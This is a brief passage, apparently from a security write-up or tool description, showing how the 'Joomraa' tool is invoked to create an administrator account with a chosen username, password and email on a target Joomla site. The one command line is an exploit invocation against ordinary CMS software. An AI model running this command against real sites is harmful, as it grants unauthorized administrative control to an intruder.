 The following Joomra command, will create an admin user called
“user” with password “userpass9” and email address “user@foo”
on our target Joomla site:
# python joomraa.py -u user -p userpass9 -e user@foo http://joomla.site/joomla